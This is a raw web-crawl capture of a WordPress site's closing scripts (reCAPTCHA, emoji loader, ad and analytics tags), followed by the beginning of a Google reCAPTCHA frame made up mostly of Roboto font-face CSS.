<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=njk9wqehmwf4
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
